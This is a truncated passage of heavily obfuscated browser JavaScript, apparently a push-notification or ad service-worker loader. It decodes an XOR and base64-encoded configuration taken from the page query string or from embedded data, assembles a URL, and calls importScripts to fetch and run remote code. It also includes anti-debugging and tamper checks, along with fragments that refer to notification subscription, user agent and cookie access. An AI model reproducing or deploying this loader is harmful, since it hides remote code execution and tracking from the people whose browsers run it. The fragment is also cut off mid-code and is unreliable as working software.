79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});v9a2Z[492227]=(function(){var m75=2;for(;m75 !== 9;){switch(m75){case 5:var D5r;try{var P7S=2;for(;P7S !== 6;){switch(P7S){case 3:throw "";P7S=9;break;case 4:P7S=typeof aMI2G === '\x75\u006e\u0064\x65\u0066\u0069\x6e\u0065\u0064'?3:9;break;case 2:Object['\x64\x65\x66\x69\u006e\x65\u0050\u0072\x6f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\x79\x70\u0065'],'\u0067\u0069\u0042\u0069\x46',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});D5r=giBiF;D5r['\u0061\u004d\x49\u0032\x47']=D5r;P7S=4;break;case 9:delete D5r['\x61\u004d\x49\u0032\x47'];var i9h=Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65'];delete i9h['\u0067\x69\x42\x69\u0046'];P7S=6;break;}}}catch(j5h){D5r=window;}return D5r;break;case 1:return globalThis;break;case 2:m75=typeof globalThis === '\u006f\u0062\u006a\x65\x63\x74'?1:5;break;}}})();g4lu16(v9a2Z[492227]);v9a2Z[581478]=(function(){var O5U=2;for(;O5U !== 9;){switch(O5U){case 5:M$b[1]={};M$b[1].r6DP6WP=function(){var a6N=2;for(;a6N !== 145;){switch(a6N){case 133:o9m[93]='u8B';o9m[42]='P$U';a6N=131;break;case 2:var o9m=[arguments];a6N=1;break;case 5:return 100;break;case 127:a6N=o9m[51] < o9m[1].length?126:149;break;case 98:o9m[1].N4NYP(o9m[79]);o9m[1].N4NYP(o9m[94]);o9m[1].N4NYP(o9m[52]);o9m[1].N4NYP(o9m[10]);o9m[1].N4NYP(o9m[4]);o9m[1].N4NYP(o9m[33]);a6N=92;break;case 33:o9m[80].P$U=['v9x','P6j'];o9m[80].Q64=function(){var K8z=function(S80){return S80 && S80['b'];};var g9c=(/\x2e/).j2Qhk(K8z + []);return g9c;};o9m[41]=o9m[80];o9m[14]={};a6N=29;break;case 108:o9m[1].N4NYP(o9m[43]);o9m[1].N4NYP(o9m[28]);o9m[1].N4NYP(o9m[21]);o9m[1].N4NYP(o9m[5]);o9m[39]=[];o9m[27]='k2o';a6N=133;break;case 148:a6N=42?148:147;break;case 14:o9m[2].P$U=['Q9N'];o9m[2].Q64=function(){var r3q=function(){return ('aa').charCodeAt(1);};var a6A=(/\x39\u0037/).j2Qhk(r3q + []);return a6A;};o9m[4]=o9m[2];o9m[3]={};a6N=10;break;case 124:o9m[91]=0;a6N=123;break;case 42:o9m[48].P$U=['I2_'];o9m[48].Q64=function(){var D_C=typeof t9Ni_ === 'function';return D_C;};o9m[37]=o9m[48];o9m[57]={};a6N=38;break;case 79:o9m[25]={};o9m[25].P$U=['v9x','P6j'];o9m[25].Q64=function(){var X3i=function(){return 1024 * 1024;};var z4o=(/[\065-\x38]/).j2Qhk(X3i + []);return z4o;};a6N=103;break;case 92:o9m[1].N4NYP(o9m[97]);o9m[1].N4NYP(o9m[8]);o9m[1].N4NYP(o9m[63]);o9m[1].N4NYP(o9m[37]);o9m[1].N4NYP(o9m[50]);o9m[1].N4NYP(o9m[61]);a6N=115;break;case 77:o9m[38].P$U=['Q9N'];o9m[38].Q64=function(){var n8M=function(){return ['a','a'].join();};var b9f=!(/(\133|\u005d)/).j2Qhk(n8M + []);return b9f;};o9m[28]=o9m[38];o9m[73]={};a6N=73;break;case 25:o9m[30].Q64=function(){var i91=typeof r5xXX === 'function';return i91;};o9m[69]=o9m[30];o9m[96]={};o9m[96].P$U=['Q9N'];o9m[96].Q64=function(){var l0M=function(){var d7O=function(Q$D){for(var n1r=0;n1r < 20;n1r++)Q$D+=n1r;return Q$D;};d7O(2);};var B40=(/\x31\071\u0032/).j2Qhk(l0M + []);return B40;};o9m[43]=o9m[96];o9m[80]={};a6N=33;break;case 128:o9m[51]=0;a6N=127;break;case 120:o9m[83][o9m[17]]=o9m[99];o9m[39].N4NYP(o9m[83]);a6N=151;break;case 115:o9m[1].N4NYP(o9m[46]);o9m[1].N4NYP(o9m[69]);o9m[1].N4NYP(o9m[58]);o9m[1].N4NYP(o9m[92]);o9m[1].N4NYP(o9m[41]);o9m[1].N4NYP(o9m[66]);o9m[1].N4NYP(o9m[6]);a6N=108;break;case 123:a6N=o9m[91] < o9m[13][o9m[42]].length?122:150;break;case 122:o9m[83]={};o9m[83][o9m[74]]=o9m[13][o9m[42]][o9m[91]];a6N=120;break;case 103:o9m[52]=o9m[25];o9m[59]={};o9m[59].P$U=['v9x','P6j'];o9m[59].Q64=function(){var x_K=function(){return 1024 * 1024;};var r4p=(/[\x35-\x38]/).j2Qhk(x_K + []);return r4p;};o9m[10]=o9m[59];a6N=98;break;case 38:o9m[57].P$U=['I2_'];o9m[57].Q64=function(){function K6C(R8m,t5k){return R8m + t5k;};var W_N=(/\u006f\x6e[\u205f \ufeff\u2029\v\f\u202f\u3000\u2028\t\u1680-\u2000\u00a0\r\n\u200a]{0,}\x28/).j2Qhk(K6C + []);return W_N;};o9m[58]=o9m[57];o9m[22]={};a6N=53;break;case 82:o9m[53].P$U=['P6j'];o9m[53].Q64=function(){var p6Q=function(){debugger;};var o4J=!(/\144\u0065\x62\x75\x67\u0067\x65\162/).j2Qhk(p6Q + []);return o4J;};o9m[21]=o9m[53];a6N=79;break;case 150:o9m[51]++;a6N=127;break;case 151:o9m[91]++;a6N=123;break;case 4:o9m[1]=[];o9m[7]={};o9m[7].P$U=['I2_'];o9m[7].Q64=function(){var A4Q=typeof h9QlqU === 'function';return A4Q;};o9m[6]=o9m[7];o9m[2]={};a6N=14;break;case 73:o9m[73].P$U=['I2_'];o9m[73].Q64=function(){var F3v=false;var m5J=[];try{for(var y66 in console)m5J.N4NYP(y66);F3v=m5J.length === 0;}catch(f6Y){}var d8q=F3v;return d8q;};o9m[63]=o9m[73];o9m[85]={};a6N=69;break;case 89:o9m[70].Q64=function(){var h9c=function(){var B3m;switch(B3m){case 0:break;}};var K$4=!(/\060/).j2Qhk(h9c + []);return K$4;};o9m[61]=o9m[70];o9m[55]={};o9m[55].P$U=['v9x'];o9m[55].Q64=function(){var z8N=function(){return parseFloat(".01");};var k8s=!(/[\u006c\163]/).j2Qhk(z8N + []);return k8s;};o9m[33]=o9m[55];o9m[53]={};a6N=82;break;case 47:o9m[46]=o9m[35];o9m[24]={};o9m[24].P$U=['P6j'];o9m[24].Q64=function(){var k8x=function(D9D,j5g,K1f){return !!D9D?j5g:K1f;};var T_x=!(/\u0021/).j2Qhk(k8x + []);return T_x;};a6N=64;break;case 57:o9m[44].Q64=function(){var N$k=function(){return (![] + [])[+!+[]];};var r6P=(/\x61/).j2Qhk(N$k + []);return r6P;};o9m[92]=o9m[44];o9m[38]={};a6N=77;break;case 129:o9m[74]='o_E';a6N=128;break;case 16:o9m[9].Q64=function(){var q83=function(){return ("01").substr(1);};var I4u=!(/\060/).j2Qhk(q83 + []);return I4u;};o9m[8]=o9m[9];o9m[30]={};o9m[30].P$U=['I2_'];a6N=25;break;case 131:o9m[17]='q6G';o9m[68]='Q64';a6N=129;break;case 64:o9m[50]=o9m[24];o9m[90]={};o9m[90].P$U=['v9x','P6j'];o9m[90].Q64=function(){var L8h=function(u0V){return u0V && u0V['b'];};var m2$=(/\056/).j2Qhk(L8h + []);return m2$;};o9m[66]=o9m[90];a6N=59;break;case 10:o9m[3].P$U=['Q9N'];o9m[3].Q64=function(){var Y7U=function(){return btoa('=');};var F_X=!(/\142\u0074\u006f\x61/).j2Qhk(Y7U + []);return F_X;};o9m[5]=o9m[3];o9m[9]={};o9m[9].P$U=['v9x'];a6N=16;break;case 147:M$b[2]=80;return 72;break;case 29:o9m[14].P$U=['Q9N'];o9m[14].Q64=function(){var q2r=function(){return ('x y').slice(0,1);};var s6A=!(/\u0079/).j2Qhk(q2r + []);return s6A;};o9m[97]=o9m[14];o9m[48]={};a6N=42;break;case 1:a6N=M$b[2]?5:4;break;case 59:o9m[44]={};o9m[44].P$U=['v9x','Q9N'];a6N=57;break;case 149:a6N=(function(G1Y){var S$V=2;for(;S$V !== 22;){switch(S$V){case 11:M2k[9][M2k[7][o9m[74]]].t+=true;S$V=10;break;case 27:M2k[6]=M2k[9][M2k[2]].h / M2k[9][M2k[2]].t;S$V=26;break;case 26:S$V=M2k[6] >= 0.5?25:24;break;case 16:S$V=M2k[8] < M2k[1].length?15:23;break;case 4:M2k[9]={};M2k[1]=[];M2k[8]=0;S$V=8;break;case 10:S$V=M2k[7][o9m[17]] === o9m[27]?20:19;break;case 17:M2k[8]=0;S$V=16;break;case 14:S$V=typeof M2k[9][M2k[7][o9m[74]]] === 'undefined'?13:11;break;case 15:M2k[2]=M2k[1][M2k[8]];S$V=27;break;case 19:M2k[8]++;S$V=7;break;case 5:return;break;case 23:return M2k[3];break;case 13:M2k[9][M2k[7][o9m[74]]]=(function(){var y6O=2;for(;y6O !== 9;){switch(y6O){case 2:var B_m=[arguments];B_m[6]={};B_m[6].h=0;B_m[6].t=0;return B_m[6];break;}}}).d4xnje(this,arguments);S$V=12;break;case 7:S$V=M2k[8] < M2k[0][0].length?6:18;break;case 20:M2k[9][M2k[7][o9m[74]]].h+=true;S$V=19;break;case 1:S$V=M2k[0][0].length === 0?5:4;break;case 25:M2k[3]=true;S$V=24;break;case 8:M2k[8]=0;S$V=7;break;case 12:M2k[1].N4NYP(M2k[7][o9m[74]]);S$V=11;break;case 24:M2k[8]++;S$V=16;break;case 6:M2k[7]=M2k[0][0][M2k[8]];S$V=14;break;case 2:var M2k=[arguments];S$V=1;break;case 18:M2k[3]=false;S$V=17;break;}}})(o9m[39])?148:147;break;case 53:o9m[22].P$U=['P6j'];o9m[22].Q64=function(){var H_Q=function(){'use stirct';return 1;};var J4A=!(/\u0073\x74\151\162\143\u0074/).j2Qhk(H_Q + []);return J4A;};o9m[94]=o9m[22];o9m[35]={};o9m[35].P$U=['v9x'];o9m[35].Q64=function(){var e1B=function(){return [0,1,2].join('@');};var H_A=(/\x40[0-9]/).j2Qhk(e1B + []);return H_A;};a6N=47;break;case 69:o9m[85].P$U=['Q9N'];o9m[85].Q64=function(){var f0m=function(){return ('aa').endsWith('a');};var F8Q=(/\u0074\u0072\165\u0065/).j2Qhk(f0m + []);return F8Q;};o9m[79]=o9m[85];o9m[70]={};o9m[70].P$U=['P6j'];a6N=89;break;case 126:o9m[13]=o9m[1][o9m[51]];try{o9m[99]=o9m[13][o9m[68]]()?o9m[27]:o9m[93];}catch(X0M){o9m[99]=o9m[93];}a6N=124;break;}}};return M$b[1];break;case 2:var M$b=[arguments];M$b[2]=undefined;O5U=5;break;}}})();v9a2Z[492227].k0ii=v9a2Z;v9a2Z[228861]="j52";v9a2Z[646124]="o7J";v9a2Z[449135]=v9a2Z[581478];v9a2Z[88832]=false;v9a2Z.C$D=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[630383]=941;function v9a2Z(){}v9a2Z.p4O=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[384046]=false;v9a2Z[522680]="ujF";function g4lu16(A$E){function L5u(o7Z){var U6F=2;for(;U6F !== 5;){switch(U6F){case 2:var s5R=[arguments];return s5R[0][0].Function;break;}}}function F2T(S2B){var o_A=2;for(;o_A !== 5;){switch(o_A){case 2:var a8P=[arguments];return a8P[0][0].Array;break;}}}function G$V(m7W){var m$W=2;for(;m$W !== 5;){switch(m$W){case 2:var e2h=[arguments];return e2h[0][0].RegExp;break;}}}var B_N=2;for(;B_N !== 86;){switch(B_N){case 64:T4J[85]+=T4J[98];T4J[17]=T4J[53];T4J[17]+=T4J[29];T4J[17]+=T4J[65];B_N=60;break;case 66:n6M(G$V,"test",T4J[24],T4J[48]);B_N=90;break;case 90:n6M(B$g,T4J[77],T4J[28],T4J[14]);B_N=89;break;case 68:var n6M=function(z1C,x3N,h01,k2A){var X9N=2;for(;X9N !== 5;){switch(X9N){case 2:var K7C=[arguments];a7K(T4J[0][0],K7C[0][0],K7C[0][1],K7C[0][2],K7C[0][3]);X9N=5;break;}}};B_N=67;break;case 7:T4J[9]="j2Q";T4J[2]="";T4J[2]="ract";T4J[7]="N";T4J[4]="";T4J[4]="";T4J[4]="Ni_";B_N=20;break;case 55:T4J[14]+=T4J[4];T4J[77]=T4J[59];T4J[77]+=T4J[92];T4J[77]+=T4J[2];B_N=74;break;case 25:T4J[65]="";T4J[65]="XX";T4J[53]="";T4J[53]="r";B_N=21;break;case 70:T4J[73]+=T4J[1];T4J[73]+=T4J[5];B_N=68;break;case 20:T4J[8]="";T4J[8]="al";T4J[3]="9";T4J[16]="u";B_N=16;break;case 67:n6M(F2T,"push",T4J[24],T4J[73]);B_N=66;break;case 47:T4J[22]+=T4J[32];T4J[22]+=T4J[80];T4J[85]=T4J[59];T4J[85]+=T4J[62];B_N=64;break;case 87:n6M(L5u,"apply",T4J[24],T4J[49]);B_N=86;break;case 21:T4J[98]="";T4J[29]="5x";T4J[98]="ize";T4J[59]="";B_N=32;break;case 74:T4J[48]=T4J[9];T4J[48]+=T4J[21];T4J[48]+=T4J[6];T4J[73]=T4J[7];B_N=70;break;case 51:T4J[49]=T4J[19];T4J[49]+=T4J[31];T4J[49]+=T4J[35];T4J[22]=T4J[21];B_N=47;break;case 28:T4J[32]="";T4J[32]="9Ql";T4J[21]="h";T4J[35]="e";B_N=41;break;case 32:T4J[62]="_optim";T4J[59]="_";T4J[80]="";T4J[80]="qU";B_N=28;break;case 89:n6M(B$g,T4J[41],T4J[28],T4J[17]);B_N=88;break;case 37:T4J[19]="d";T4J[24]=6;T4J[24]=1;T4J[28]=3;T4J[28]=0;B_N=51;break;case 2:var T4J=[arguments];T4J[1]="";T4J[1]="4NY";T4J[6]="";T4J[6]="k";T4J[5]="P";T4J[9]="";B_N=7;break;case 88:n6M(B$g,T4J[85],T4J[28],T4J[22]);B_N=87;break;case 60:T4J[41]=T4J[10];T4J[41]+=T4J[16];T4J[41]+=T4J[8];T4J[14]=T4J[96];T4J[14]+=T4J[3];B_N=55;break;case 41:T4J[31]="";T4J[31]="";T4J[31]="4xnj";T4J[19]="";B_N=37;break;case 16:T4J[92]="_abst";T4J[10]="";T4J[10]="__resid";T4J[96]="t";B_N=25;break;}}function a7K(d0X,k6x,b_Q,x3H,g8y){var R4k=2;for(;R4k !== 14;){switch(R4k){case 2:var e8s=[arguments];e8s[2]="";e8s[2]="operty";e8s[1]="";R4k=3;break;case 6:try{var o6d=2;for(;o6d !== 13;){switch(o6d){case 3:return;break;case 4:o6d=e8s[3].hasOwnProperty(e8s[0][4]) && e8s[3][e8s[0][4]] === e8s[3][e8s[0][2]]?3:9;break;case 2:e8s[5]={};e8s[7]=(1,e8s[0][1])(e8s[0][0]);e8s[3]=[e8s[7],e8s[7].prototype][e8s[0][3]];o6d=4;break;case 9:e8s[3][e8s[0][4]]=e8s[3][e8s[0][2]];e8s[5].set=function(x1d){var W_6=2;for(;W_6 !== 5;){switch(W_6){case 2:var b2f=[arguments];e8s[3][e8s[0][2]]=b2f[0][0];W_6=5;break;}}};e8s[5].get=function(){var H2I=2;for(;H2I !== 12;){switch(H2I){case 3:a1N[6]="";a1N[6]="";a1N[6]="un";a1N[3]=a1N[6];H2I=6;break;case 6:a1N[3]+=a1N[5];a1N[3]+=a1N[9];return typeof e8s[3][e8s[0][2]] == a1N[3]?undefined:e8s[3][e8s[0][2]];break;case 2:var a1N=[arguments];a1N[9]="ed";a1N[5]="";a1N[5]="defin";H2I=3;break;}}};e8s[5].enumerable=e8s[4];o6d=14;break;case 14:try{var K5k=2;for(;K5k !== 3;){switch(K5k){case 2:e8s[9]=e8s[1];e8s[9]+=T4J[53];e8s[9]+=e8s[2];e8s[0][0].Object[e8s[9]](e8s[3],e8s[0][4],e8s[5]);K5k=3;break;}}}catch(z9q){}o6d=13;break;}}}catch(H$f){}R4k=14;break;case 3:e8s[1]="";e8s[1]="defineP";e8s[4]=true;e8s[4]=false;R4k=6;break;}}}function B$g(Q6u){var F7T=2;for(;F7T !== 5;){switch(F7T){case 2:var j0i=[arguments];return j0i[0][0];break;}}}}v9a2Z.C$D();(function(C,aa,sa){var s7E=v9a2Z;var O7P,l2E,i0a,z2B,H8b,M16,s$D,v3D,r3T,H3z,A9u,b__,Z0g,v75,n5z,h51,V1i,S$B,s7s,z3A,j6T,T_g,x_Y,S4V,U_Z,x2T,v4l,g3J,F_$,B_q,v2Y,f6g,P_5,S9p,i6_,Q0q,Z3F,Z0q,E0t,o9v,y8G,D6S,C7d,K_V,D1Q,B8j,g6u,Q$d,O68,g3D,h6q,W11,X29,I1u,x5m,d1b,h4o,t2O,j2d,N8G,P7v,W$E,p6S,j$g,h7h,x87,F3B,N9B,z34,S4_,U4c,C2U,e6d,F8r,H5T,b8H,s9y,z3a,z9J,I8v,X0D,a1R,F4i,w8i,S3g,e4S,q6Q,D84,P5W,E95,k3g,s8j,y5g,v7i,M76,u5G,S8w,P_a,u2C,f1C,D2q,a1$,X6t,i64,K3Y,x$j,Q6r,p9z,O9A,t2t,I4a,j8K,M30,p_T,M9H,o5a,V6a,j6t,L6F,X_u,l_m,u3V,Y8q,E2h,q$8,d67,l5N,A8i,s9h,B2x,Q0f,I76,X8g,X24,v85,b$9,y0u,D3G,W9t,j1e,W3C,Y1a,H5W,l3X,I8r,F93,L8G,t2s,z__,V7j,L6n,J84,S$J,w3D,y9x,W9w,m_a,f9F,g25,Z9k,C1i,k2B,f2W,U7Q,V9B,G17,Y6p,h_g,D0d,t$C,u6L,I4f,J74,y6c,g5N,G80,E0$,s_a,M6J,f3r,R0t,b3P,K_e,H5b,l3o,W_f,W3H,c9M,V9p,E$J,l$n,D2H,C4E,a$m,J4E,O4$,L3I,P0g,e5t,V4K,a$x,S0r,V30,G89,Q1R,M36,Y5w,x6K,N9Y,d4R,O_Y,a7T,o$9,P1w,h_2,f6W,T9U,D6s,j1l,h2h,h1m,b7Y,g0r,Q$P,j6V,I5G,F_0,P$N,r0A,X3A,x8y,m$6,b77,U_s,F0B,r2e,i_9,M6s,K_3,W5_,h0C,d$e,r8k,u4s,K6B,H8x,A4b,t9Q,M4q,X7q,f7s,D1m,B5A,M4e,P2K,R84,G28,u_7,Y$r,T2$,T89,x0h,i1p,I2p,u5C,w2c,h5N,g0z,b8m,t5y,H6a,M28,h67,m6d,F9X,s18,z9O,Q_5,F7J,C$m,D80,V_d,d_C,t4_,R6U,f2b,x0G,H5j,X$m,v8N,i72,F1y,I3E,D4o,x2x,c81,c_Q,S10,C3r,E27,k_x,T$M,b2s,i1k,F$p,O9l,u1W,z1p,n7V,T_r,D2O,s5V,D_9,S5,S,ca,q,bb,hb,ya,Ea,V,jb,fb,v,h,mb,Fa,Ia,ia,Ya,La,ta,eb,w,L,O,N,Ha,Ua,ga,Va,xa,B,pb,ua,H6,H2,c8,g,t_S,R1$,d_Q,Y5E,S_p,v0E,a0,Z_,w6,r0,q_,M9,k6,g$,b0,C4,h8,v7,y7,i2,Z4,I1,k7,ma,H,Ka,Ja,d,T,n,t,r,x,X,qb,G,K,Pa,A,lb,na,Qa,D,fa,db,E,da,I,Ra,M,J,cb,Sa,gb,rb,Z,pa,Ga,la,Wa,Na,Oa,sb,ob,nb,Da,wa,Y,p,y,F,z,va,oa,u,ha,W,ka,Ca,R,kb,ib,$a,Ba,za,Aa,ba,ja,Xa,U,y9,v3,o0,V5,M7,x4,f9,r3,p$,U5,L_,C9,U8,Z8,Ma,tb,ub,vb,ab,ea,P,U2H,o1n,G3Q,Y4N,M3C,T94,G_A,E0s,l1Z,N8e,B91,A4r,Z1W,N8O,E24,c9U,E3l,N7z,C07,Q0H,H3u,V5p,w7W,l7D,r8u,o1$,k_c,I69,C5J,K2f,m8S,f86,f1a,j4F,v3C,K$o,d$Z,x0q,l$q,B6f,E8d,w2t,R3q,n_1,b9S,d4$,p$Y,G1d,k3f,j2i,u6g,E4x,S0s,A85,E34,l,Ta,qa,Q,ra;O7P="F";l2E="87810";i0a="LowerCase";z2B="igh";H8b="17";M16=".";s$D="g_i";v3D="cli";r3T="99";H3z="h";A9u="el";b__="n";Z0g="et_ar";v75="ndexOf";n5z="21" * 1;h51="o";s7E.C$D();V1i="ove";S$B="fdsfsdfsdf";s7s="8435";z3A="len";j6T="tus";T_g="32" << 0;x_Y="in";S4V="y";U_Z="nd";x2T="tex";v4l="run_m";g3J="em";F_$="tion";B_q="rg";v2Y="li";f6g="er";P_5="ef";S9p="it";i6_="clud";Q0q="pu";Z3F="817336 825599 825600 825601 825602 825603 825604 825609 825607 818423 81842";Z0q="od";E0t=+"37";o9v="do";y8G="tio";D6S="hen";C7d="sp";K_V="hr";D1Q="udes";B8j="ing";g6u="Agent";Q$d="leng";O68="ght";g3D="14" | 6;h6q=+"1E8";W11="m";X29=" ";I1u="toStr";x5m=+"18";d1b="fir";h4o="gth";t2O="idth";j2d="s";N8G="tem";P7v="cat";W$E="vailHe";p6S="ne";j$g="a";h7h="searchPar";x87="atus";F3B="et";N9B="ss";z34="toco";S4_="l";U4c="crea";C2U="co";e6d="2";F8r="defined";H5T="ment";b8H="serviceWorker_register servic";s9y="sta";z3a="toStrin";z9J="creen";I8v="9";X0D="gi";a1R="on";F4i="ner";w8i=+"42";S3g="ubs";e4S="ge";q6Q="2" * 1;D84=+"4";P5W="un";E95="33" - 0;k3g=+"10";s8j="addEve";y5g="pro";v7i="35" >> 64;M76="loc";u5G="ad";S8w="f";P_a="25" * 1;u2C="ui";f1C="64";D2q="de";a1$="ng";X6t="_id";i64=+"36";K3Y="pw";x$j=+"9";Q6r="999999999" << 0;p9z=+"3";O9A="avai";t2t="tat";I4a="4";j8K="15" ^ 0;M30="op";p_T="/";M9H="id";o5a="g";V6a="ag";j6t="sea";L6F="k";X_u="1" << 64;l_m="ran";u3V="ag_id";Y8q="200" << 32;E2h="serviceW";q$8=+"31";d67="insertBef";l5N="st";A8i="und";s9h="3";B2x="19" * 1;Q0f=+(171.35 > 546.26?415.86 >= 935.56?394.90:("e",601.99):"0");I76="ore";X8g="ind";X24="nt";v85="click";b$9="ox";y0u=+"1E3";D3G="ring";W9t="9377";j1e=+"34";W3C="=";Y1a="pl";H5W=+"13";l3X="ar";I8r="en";F93="ca";L8G="ntListener";t2s="v";z__="xOf";V7j="rror";L6n=+"22";J84="8778 818783 818784 818845";S$J="tif";w3D="141";y9x="pa";W9w="ener";m_a="b_id";f9F="oS";g25="sear";Z9k="ri";C1i="re";k2B="28" | 0;f2W="ti";U7Q=+"30";V9B="searchP";G17="ex";Y6p="x";h_g="ent";D0d="d";t$C="_";u6L="i";I4f="toS";J74="ct";y6c="11" - 0;g5N="ain";G80="scr";E0$="pars";s_a="8" - 0;M6J=+"16";f3r="erAg";R0t="serv";b3P="av";K_e=/\|/;H5b="to";l3o=+"26";W_f="ul";W3H="llb";c9M="le";V9p="te";E$J="0";l$n="e";D2H="24" ^ 0;C4E="scribe";a$m="doc";J4E="ngi";O4$="ck";L3I="";P0g="dth";e5t="okie";V4K="lo";a$x="85";S0r="b_i";V30="ms";G89="w";Q1R="ipt";M36="me";Y5w="at";x6K="ams";N9Y="efa";d4R="fic";O_Y="t/javascr";a7T="d2";o$9="100" << 32;P1w=(2104,5530) > (4690,4840)?668.5 !== (1273,6970)?"t":0x52:(!({}),9.70e+3);h_2="subs";f6W="plit";T9U="gs";D6s="g2u3";j1l="va";h2h="clic";h1m=6020 !== (99,131.9)?"T":"a";b7Y="unde";g0r="flo";Q$P="tr";j6V="des";I5G="user";F_0="rams";P$N="r";r0A="fined";X3A="strin";x8y="cl";m$6="fgjhkashfdd";b77="es";U_s="rAgent";F0B=+"38";r2e="p";i_9="tI";M6s="pus";K_3=+"20";W5_="1";h0C="fy";d$e="ch";r8k="Tru";u4s="us";K6B="an";H8x="use";A4b="res";t9Q="P";M4q="arentN";X7q="8 8187";f7s="Noti";D1m="nclu";B5A="rch";M4e="ssa";P2K="86";R84="se";G28="trin";u_7="ea";Y$r=null;T2$="di";T89="ref";x0h=+"6";i1p="E";I2p="ed";u5C=+"23";w2c="th";h5N="25";g0z=+"5";b8m="rro";t5y="ra";H6a="teElement";M28="get_a";h67="5";m6d="onl";F9X="pt";s18=+"7";z9O="bi";Q_5="searc";F7J="sub";C$m="createEl";D80="ned";V_d="su";d_C="?";t4_=+"40";R6U="58 818759 818766 818767 818770 818771 818773 818774 818775 